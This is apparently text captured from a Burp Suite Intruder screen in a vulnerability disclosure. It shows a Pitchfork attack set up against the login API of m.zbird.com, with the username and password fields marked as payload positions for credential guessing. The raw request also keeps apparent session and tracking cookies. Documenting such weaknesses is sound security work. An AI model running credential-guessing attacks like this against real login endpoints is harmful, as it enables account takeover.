 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /auth/apilogin HTTP/1.1
Host: m.zbird.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.zbird.com/auth/login/
Content-Length: 31
Cookie: _jzqco=%7C%7C%7C%7C%7C1.895511040.1463976147291.1463976240377.1463976388534.1463976240377.1463976388534.0.0.0.4.4; bfd_s=157658097.59136677.1463976149936; tmc=6.157658097.8285845.1463976149940.1463976397232.1463976405909;
tma=157658097.8285845.1463976149940.1463976149940.1463976149940.1; tmd=6.157658097.8285845.1463976149940.; Hm_lvt_7196bd18e4ae9242c4c930ffaa724011=1463976150,1463976391; Hm_lpvt_7196bd18e4ae9242c4c930ffaa724011=1463976391;
_mj_c=v3.2,last,1463976391246,1463976150704,315360000000|v3.4,cm,1463976150711,1463976150704,315360000000; _mj_si=si3143506944; __xsptplus349=349.1.1463976150.1463976388.4%233%7Cwooyun.org%7C%7C%7C%7C%23%23VlPFjTC5uKno1pAWZ-QhUa04TKvSIvcb%23;
nTalk_CACHE_DATA={uid:kf_9910_ISME9754_guest38BC5796-D89E-91,tid:1463976149040058}; NTKF_T2D_CLIENTID=guest38BC5796-D89E-9143-D1DD-DBC7477D1A19; bfd_g=8e98ddb10fb559b00000388700027b57570ccd48;
__utma=158759973.847830501.1463976152.1463976152.1463976152.1; __utmb=158759973.6.9.1463976392355; __utmc=158759973; __utmz=158759973.1463976152.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/21; __utmt=1;
Hm_lvt_7860f8e8062dd334d826a6052a7448d7=1463976396; Hm_lpvt_7860f8e8062dd334d826a6052a7448d7=1463976406; _pk_id.2.a33c=7fdaff5559e08861.1463976396.1.1463976406.1463976396.; _pk_ses.2.a33c=*; _ga=GA1.2.847830501.1463976152; _gat=1;
shopcart=3ad261fc4d7e5d531c4b1a063c40b0b1; ZBIRDMOBILE_REFERER=http%3A%2F%2Fm.zbird.com%2F
Connection: keep-alive
user=§123456%40qq.com§&pwd=§123456§
Add §
Clear §
Auto §
Refresh
www.wooyun.org